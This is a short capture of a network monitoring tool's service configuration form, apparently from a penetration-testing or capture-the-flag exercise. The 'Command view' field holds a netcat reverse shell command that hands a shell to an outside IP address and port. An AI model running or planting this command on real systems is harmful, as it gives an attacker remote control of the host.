 Service Management
Common Settings
Check Settings
Alert Settings
Misc Settings
Config Name *
localhost
Description *
PING
Display name
Manage Hosts 1
Manage Templates 1
Manage Host Groups 0
Check command
a_command
Command view
nc 10.10.14.38 9001 -e /bin/sh
$ARG1$ 100.0,20%
$ARG2$ 500.0,60%
$ARG3$
$ARG4$